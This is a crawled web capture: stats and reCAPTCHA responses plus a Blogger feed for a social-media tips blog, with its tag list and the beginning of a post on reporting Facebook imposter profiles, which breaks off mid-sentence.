

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jahidtech.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDX_H-dOB--77uJkHz_eita4E4-fVaZnJ3dbr5Ph7_jcMhnnYen5plV-Y-e3WYV_PrHCPeuJ7UXzGJQCWKdlhctUipHUg
body_size: 46
content:
{"total":7188371,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,66],[1,63],[2,62],[3,65],[4,73],[5,92],[6,75],[7,70],[8,66],[9,60],[10,70],[11,57],[12,87],[13,71],[14,100],[15,62],[16,96],[17,66],[18,67],[19,91],[20,55],[21,52],[22,83],[23,57],[24,61],[25,70],[26,63],[27,56],[28,85],[29,0]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PfaciSjOHo_wWhlnteS5Tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781788739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jahidtech.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1124023738314610143219_1768781779897&_=1768781779898
body_size: 50602
content:
// API callback
jQuery1124023738314610143219_1768781779897({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572"},"updated":{"$t":"2026-01-06T12:25:25.134+06:00"},"category":[{"term":"Jahid Tech"},{"term":"Android Apps"},{"term":"Facebook Tricks"},{"term":"Android"},{"term":"Facebook VIP account"},{"term":"facebook"},{"term":"Best Earning App"},{"term":"Earn Money Online"},{"term":"Free instagram followers"},{"term":"Facebook Stylish Bio"},{"term":"Facebook bio"},{"term":"Online Earning"},{"term":"Facebook 9 Vip Feature Pic"},{"term":"Facebook VIP Featured Photo"},{"term":"Facebook reporting trick"},{"term":"Free VPN"},{"term":"facebook id recovers"},{"term":"facebook vip bio"},{"term":"fb stylish bio"},{"term":"your account has been disabled"},{"term":"2nd line latest version download"},{"term":"Android screen recorder"},{"term":"Apk Editor Pro"},{"term":"FAcebook vip works"},{"term":"Facebook disabled id recover"},{"term":"Facebook stylish name"},{"term":"How to get free instagram followers"},{"term":"Instagram par followers kaise badhaye"},{"term":"Learn Everything"},{"term":"Report Facebook account"},{"term":"andoidapps"},{"term":"facebook black badge"},{"term":"facebook black tick"},{"term":"facebook emoji name account"},{"term":"facebook new stylish bio 2023"},{"term":"facebook report"},{"term":"how to make facebook vip acount 2022"},{"term":"instagram followers"},{"term":"instagram stylish bio"},{"term":"new earning app 2021"},{"term":"report fb id"},{"term":"text repeater apk download"},{"term":"your account has been locked"},{"term":". download vpn lat apk"},{"term":".fb stylish name maker"},{"term":"2023 liker app"},{"term":"2nd Line apk"},{"term":"5 tricks to instragram followers 5 secret trick to instagram followers"},{"term":"Ai pic editing app"},{"term":"Attitude bio"},{"term":"Best Screen Reorder App"},{"term":"BigBeyaz Apk"},{"term":"Buy instagram followers"},{"term":"DJ liker app"},{"term":"Download 9 featured photos"},{"term":"Download SwitchLight Mobile"},{"term":"Download free vpn lat app 2024"},{"term":"Download notisave app"},{"term":"Downlod rummy wealth app"},{"term":"Du Recorder Apk Download"},{"term":"Du recorder"},{"term":"Earn money from captcha"},{"term":"Earning App"},{"term":"Facebok long bio"},{"term":"Faceboo attitude bio for girls"},{"term":"Facebook Cute Bio"},{"term":"Facebook Profile Screen Shot Edits"},{"term":"Facebook Sticker Post"},{"term":"Facebook Stylish Name Changer"},{"term":"Facebook Styslish bio"},{"term":"Facebook auto followers"},{"term":"Facebook auto followers apk"},{"term":"Facebook auto liker apk download"},{"term":"Facebook auto likes and comments"},{"term":"Facebook bio style"},{"term":"Facebook disabled account"},{"term":"Facebook emoji name maker apk"},{"term":"Facebook fake blue tick"},{"term":"Facebook login approval needed"},{"term":"Facebook mbasic"},{"term":"Facebook new vip featured photos"},{"term":"Facebook reports"},{"term":"Facebook story Saver"},{"term":"Facebook stylish name generator"},{"term":"Facebook stylish name id make"},{"term":"Facebook vip cover photos"},{"term":"Fake facebook report"},{"term":"Fb Vip Bio"},{"term":"Fb latest vip bio"},{"term":"Fb make new stylish name"},{"term":"Fb new vip bio 2022"},{"term":"Fb stylish bio 2022"},{"term":"Fb stylish name changer"},{"term":"Featured Photos"},{"term":"Free Usa Number"},{"term":"How to delete Facebook I'd"},{"term":"Indonesia vpn download"},{"term":"Insta stylish long bio"},{"term":"Instagram Bio"},{"term":"Instagram tricks"},{"term":"Jahid Ke Tricks"},{"term":"Jahid Ke Tricks."},{"term":"Jahid Tech."},{"term":"Jahid Tech. Facebook Tricks"},{"term":"JahidTech"},{"term":"Kine Master Mod Apk"},{"term":"Kine Master No watermard"},{"term":"Kine Master mod apk download"},{"term":"Kiski fb id kaise uraye"},{"term":"Make Money From Phone"},{"term":"Photo Editing"},{"term":"Photo Lab"},{"term":"Photolab apk download"},{"term":"PicsArt Fire Profile Photo Editing"},{"term":"Picsart"},{"term":"Picsart Editing"},{"term":"Picsart T-Shirt Screen Shot Editing"},{"term":"Pinterest  download"},{"term":"Pinterest apk"},{"term":"Pinterest download apk"},{"term":"Pinterest video downloader"},{"term":"Pinterst Apk Download. Pinterest App"},{"term":"Pixellab App download"},{"term":"RPW Liker Apk"},{"term":"Rummy Wealth"},{"term":"Snake On screen apk download"},{"term":"Snake On screen apkpure"},{"term":"Snake On screen prank apk"},{"term":"Sohohindi"},{"term":"Speed followers app"},{"term":"Stylish Text maker"},{"term":"Swift key"},{"term":"Swift key apk"},{"term":"Swift key app"},{"term":"Swift keyapk download"},{"term":"SwitchLight Apk"},{"term":"SwitchLight Mobile"},{"term":"SwitchLight Mobile apk downlaod"},{"term":"Texaal"},{"term":"Tiktok Auto Likes"},{"term":"Tiktok Auto Likes And Followers"},{"term":"Tiktok Auto followers"},{"term":"Tunnelbear Vpn apk"},{"term":"Tunnelbear Vpn download"},{"term":"Tunnelbear Vpn mod apk"},{"term":"Tunnelbear apk"},{"term":"Tunnelbear apk download"},{"term":"Tunnelbear vpn"},{"term":"Universal Copy Apk"},{"term":"Universal copy app"},{"term":"VPN Indonesia"},{"term":"account will disabled in 30 days"},{"term":"ads on reels"},{"term":"ap photo editing"},{"term":"apk editor apk download"},{"term":"apk editor download"},{"term":"apply for facebook blue badge"},{"term":"apps"},{"term":"attitude bio for instagram"},{"term":"auto clicker apk"},{"term":"autoliker live apk"},{"term":"autoliker live apk download"},{"term":"best auto liker app download"},{"term":"best text repeater apk"},{"term":"best vpn app"},{"term":"boost instagram profile"},{"term":"border frame apk"},{"term":"bprder frame"},{"term":"breaking news"},{"term":"browser apk for android"},{"term":"captcha earning app 2021"},{"term":"captcha job apk download"},{"term":"clone app download"},{"term":"confirm your identity"},{"term":"copy facebook verified badge symbol"},{"term":"create another profile stylish id"},{"term":"cute bio 2021"},{"term":"delete any fb id hindi"},{"term":"delete fb id"},{"term":"delete someones facebook id"},{"term":"delete someones fb id in 1 report"},{"term":"disabled account recover 2022"},{"term":"dj liker"},{"term":"dj liker app download"},{"term":"djliker"},{"term":"download VPN Indonesia"},{"term":"download big beyaz apk"},{"term":"download facebook stylish featured photos"},{"term":"download fb auto liker app 2022"},{"term":"download fb emoji name apk"},{"term":"download free liker app"},{"term":"download kiwi browser"},{"term":"download new facebook auto liker app"},{"term":"download pixellab"},{"term":"download pixellab app"},{"term":"download via browser"},{"term":"earning game download"},{"term":"facebok emoji name account"},{"term":"facebok emoji name id"},{"term":"facebok new vip bio 2022"},{"term":"facebook 100+ cute bio"},{"term":"facebook Styslish name account"},{"term":"facebook acceptable stylish name maker"},{"term":"facebook account disabled"},{"term":"facebook account disabled 2022"},{"term":"facebook account locked"},{"term":"facebook account overload"},{"term":"facebook auto liker app download"},{"term":"facebook best auto liker app"},{"term":"facebook bio new"},{"term":"facebook black badge app download"},{"term":"facebook black tick app download"},{"term":"facebook black verified badge"},{"term":"facebook blue badge"},{"term":"facebook disabled account recover"},{"term":"facebook disabled account recover 2023"},{"term":"facebook disabled account recovery"},{"term":"facebook emoji font name"},{"term":"facebook emoji name"},{"term":"facebook emoji name id"},{"term":"facebook emoji name maker app"},{"term":"facebook emoji name symbol"},{"term":"facebook emoji name symbole copy"},{"term":"facebook fake blue tick symbol"},{"term":"facebook free blue badge"},{"term":"facebook hacked account recover"},{"term":"facebook id name change problem"},{"term":"facebook imposter report"},{"term":"facebook invalid name"},{"term":"facebook jungli name"},{"term":"facebook jungli name 2022"},{"term":"facebook loading works"},{"term":"facebook locked account unlock 2021"},{"term":"facebook memorialize"},{"term":"facebook monetization issue"},{"term":"facebook monetization policy"},{"term":"facebook name change"},{"term":"facebook name change before 60 days"},{"term":"facebook new auto liker app"},{"term":"facebook new emoji name symbols"},{"term":"facebook new followers app 2023"},{"term":"facebook new stylish name 2022"},{"term":"facebook new stylish vip cover photos"},{"term":"facebook new vip account 2023"},{"term":"facebook par followers kaise badhaye"},{"term":"facebook par smile name id kaise banaye"},{"term":"facebook post liker"},{"term":"facebook post par likes kaise badhaye"},{"term":"facebook profile tracker"},{"term":"facebook red alerts problem"},{"term":"facebook smile name id"},{"term":"facebook stylish bio 2021"},{"term":"facebook stylish bio copy and paste"},{"term":"facebook stylish bio for girls"},{"term":"facebook stylish name id"},{"term":"facebook stylish works"},{"term":"facebook unlimited followers 2021"},{"term":"facebook verification"},{"term":"facebook video downloader app"},{"term":"facebook vip featured photos"},{"term":"facebook vip name account"},{"term":"fancy Text Generator"},{"term":"fb"},{"term":"fb auto followers"},{"term":"fb auto liker 2022"},{"term":"fb bio"},{"term":"fb bio 2023"},{"term":"fb bio for girls"},{"term":"fb bio style"},{"term":"fb black badge"},{"term":"fb black tick app download"},{"term":"fb blue tick symbol comment"},{"term":"fb colorfull bio"},{"term":"fb disabled id recover"},{"term":"fb disabled id recovery 2021"},{"term":"fb emoji name copy paste"},{"term":"fb emoji name id"},{"term":"fb emoji name id 2023"},{"term":"fb emoji name maker apk download"},{"term":"fb emoji name maker app"},{"term":"fb hd new cover photo"},{"term":"fb id delete"},{"term":"fb id locked2021"},{"term":"fb id name change kaise kare"},{"term":"fb id overload"},{"term":"fb id rport"},{"term":"fb invalid name id"},{"term":"fb jungli name account"},{"term":"fb jungli name and nickname 2022"},{"term":"fb login approval needed problem solution 2022"},{"term":"fb monetization issue"},{"term":"fb new bio"},{"term":"fb new bio 2021"},{"term":"fb new bio. how to make new vip bio.facebook viup account"},{"term":"fb new unique name"},{"term":"fb report 2021"},{"term":"fb stylish cover photo"},{"term":"fb stylish naem generator"},{"term":"fb stylish name"},{"term":"fb stylish name id"},{"term":"fb stylish name id kaise banaye"},{"term":"fb unique emoji name symbol cop and paste"},{"term":"fb vip account"},{"term":"fb vip work symbols"},{"term":"fire photo edit 2022"},{"term":"free download Indonesia vpn"},{"term":"free fire stylish names"},{"term":"free instagram marketing"},{"term":"free liker app"},{"term":"free paytm cash"},{"term":"free vpn download"},{"term":"get facebook free followers"},{"term":"get fb black tick"},{"term":"get followers on instagram 2022"},{"term":"get instagram followers"},{"term":"get new vip featured photos for facebook"},{"term":"get verified on facebook account"},{"term":"go vpn"},{"term":"go vpn apk download"},{"term":"go vpn app"},{"term":"home"},{"term":"how to add stylish bio"},{"term":"how to change facebook stylish name"},{"term":"how to change fb name before 60 days"},{"term":"how to delete facebook id"},{"term":"how to delete facebook id 2021"},{"term":"how to do instagram marketing"},{"term":"how to get facebook black badge"},{"term":"how to make facebook emoji name account"},{"term":"how to make facebook smile name id"},{"term":"how to make facebook stylish name id"},{"term":"how to overload fb account 2021"},{"term":"how to recover facebook disabled account"},{"term":"how to report facebook account"},{"term":"how to unlock facebook locked account 2021"},{"term":"how to verify facebook profile"},{"term":"howto increase likes on facebook"},{"term":"increase instagram folllowers"},{"term":"increase instagram followers"},{"term":"increase instagram followers by organic way"},{"term":"insta attitude bio 2022"},{"term":"instagram attititude bio"},{"term":"instagram bio 2022"},{"term":"instagram free real followers"},{"term":"instagram marketing"},{"term":"instagram marketing trick 2022"},{"term":"instagram new latest bio 2023"},{"term":"instagram vip bio 2023"},{"term":"instagrm bio"},{"term":"install notisave app"},{"term":"instamega"},{"term":"instant Email Address"},{"term":"jedtube"},{"term":"kiwi browser"},{"term":"kiwi browser apk download"},{"term":"kiwi browser extansion apk download"},{"term":"latest news"},{"term":"make facebook smile name id"},{"term":"make stylish texts"},{"term":"mke facebook id remembering"},{"term":"new cover photo facebook"},{"term":"new insta followers withgout login"},{"term":"new liker app"},{"term":"new picture editing"},{"term":"notisave app download for free"},{"term":"opera mini"},{"term":"opera mini apk download"},{"term":"opera mini app"},{"term":"opera mini app free download"},{"term":"organic instagram followers"},{"term":"picsart photo edit"},{"term":"pixellab apk download"},{"term":"profile picture border"},{"term":"profile tracker"},{"term":"profile tracker apk download"},{"term":"profile tracker download"},{"term":"raje likers"},{"term":"raje likers apk download"},{"term":"report facebook account 2021"},{"term":"report facebook id"},{"term":"sb vip account bio"},{"term":"smm panel"},{"term":"snake on screen apk"},{"term":"stylish dp editing"},{"term":"stylish featured photos"},{"term":"stylish text copy and paste free"},{"term":"swift keyboard"},{"term":"texaal earning app download"},{"term":"text Now"},{"term":"text repater"},{"term":"text repater apk"},{"term":"toon app"},{"term":"universal copy"},{"term":"universal copy apk download"},{"term":"via browser"},{"term":"via browser download"},{"term":"video downloader app for facebook"},{"term":"vpn lat apk download"},{"term":"vpn lat app"},{"term":"whatsapp hd and stylish dp"},{"term":"whatsapp sad status"},{"term":"whatsapp stylish account 2023"},{"term":"whatsapp vio pictures"},{"term":"whatsapp vip account"},{"term":"whatsapp vip bio"},{"term":"whatsapp vip name"},{"term":"who check my facebook profile"},{"term":"yohohindi"},{"term":"your account has been disabled 2021"},{"term":"your account has been disabled 2022"}],"title":{"type":"text","$t":"Jahid Tech"},"subtitle":{"type":"html","$t":"LEARN EVERYTHING"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jahid Tech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13494038105961620114"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"122"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-4848201136607542044"},"published":{"$t":"2023-11-13T08:43:00.000+06:00"},"updated":{"$t":"2023-11-13T08:43:56.567+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"delete someones facebook id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook imposter report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"report facebook id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"report fb id"}],"title":{"type":"text","$t":"How To Report Facebook Imposter Profile 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEVviXxRuJrTEzYoO6B-CFtD9Nj3nWSv7Bt7wiAWuPSG4MKgOb0LPR5RYOHWW_9UIaDhAib45WEaoyM3QnF1F6OsJUTCUWDIUCEw901tgQdtx8KHLRcPYkolDkfOlEyWh5fFz7LFKAAD1DMufSphKoKjyTOCfxjDdWYjGUIHJsBdG5_QIk02l7YI2\/s480\/d7554dc058bdaace9ded638fc9d8b9f4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEVviXxRuJrTEzYoO6B-CFtD9Nj3nWSv7Bt7wiAWuPSG4MKgOb0LPR5RYOHWW_9UIaDhAib45WEaoyM3QnF1F6OsJUTCUWDIUCEw901tgQdtx8KHLRcPYkolDkfOlEyWh5fFz7LFKAAD1DMufSphKoKjyTOCfxjDdWYjGUIHJsBdG5_QIk02l7YI2\/w400-h300\/d7554dc058bdaace9ded638fc9d8b9f4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReporting facebook account, it will delete the target account. If someone created a fake account by using your name or any of your pictures without your permission. Then you have rights to report that profile so facebook can delete that profile.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Jahid Tech Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4036218862\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is Facebook Imposter Profile?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"NbcVY4SxFqmj3LUP2eyJsAE__4\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202124; font-family: arial, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"g\" style=\"clear: both; font-family: arial, sans-serif; font-size: 14px; line-height: 1.58; margin-bottom: 4px; margin-top: 0px; padding-left: 0px; padding-right: 0px; text-align: left; width: 600px;\"\u003E\u003Cdiv data-hveid=\"CAMQAA\" data-ved=\"2ahUKEwjEn6jWof35AhWpEbcAHVl2AhYQFSgAegQIAxAA\" lang=\"en\"\u003E\u003Cdiv class=\"tF2Cxc\" style=\"position: relative;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"NbcVY4SxFqmj3LUP2eyJsAE__3\" style=\"background-color: white; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; widows: 2;\"\u003E\u003Cdiv class=\"wDYxhc\" data-md=\"61\" style=\"-webkit-text-stroke-width: 0px; clear: none; color: #202124; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv aria-level=\"3\" class=\"LGOjhe\" data-attrid=\"wa:\/description\" data-hveid=\"CBUQAA\" role=\"heading\" style=\"font-family: arial, sans-serif; font-size: medium; overflow: hidden; padding-bottom: 20px;\"\u003E\u003Cspan class=\"ILfuVd\" lang=\"en\" style=\"font-size: 16px; line-height: 24px;\"\u003E\u003Cspan class=\"hgKElc\" style=\"padding: 0px 8px 0px 0px;\"\u003E\u003Cb\u003ESomeone created an account pretending to be me or a friend\u003C\/b\u003E. If you believe your intellectual property rights are being infringed by this account, learn how to file a report.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003EProfiles and Pages that impersonate other people go against our\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd\" href=\"https:\/\/www.facebook.com\/communitystandards\/misrepresentation\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-color: initial; border-style: initial; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; font-family: inherit; font-size: 1.0625rem; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: inherit; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\"\u003ECommunity Standards\u003C\/a\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem;\"\u003Eand aren't allowed on Facebook.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 12px 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you see a profile or Page that's pretending to be you, someone you know or a public figure (example: celebrity, politician), we encourage you to let us know. You can report potentially impersonating profiles or pages to us even if you don't have a Facebook account.\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"color: #050505; margin-bottom: 16px; margin-top: 16px; text-align: left;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw rq8durfe luz166fr o48pnaf2 pbevjfx6\" color=\"var(--primary-text)\" style=\"font-weight: 700; line-height: 1.2; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to report a profile or Page?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 12px 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you have a Facebook account and want to report a profile or Page:\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"e4ay1f3w hh3r3kon do0a70hm\" style=\"color: #050505; counter-reset: li 0; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; list-style: number; padding-left: 12px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EGo to the impersonating profile or Page.\u003Cul class=\"do0a70hm rw07442k e4ay1f3w\" style=\"counter-reset: li 0; list-style: disc; margin: 0px; padding: 0px 0px 0px 12px;\"\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you can't find it, try searching for the name used on the profile or Page or asking your friends if they can send you a link to 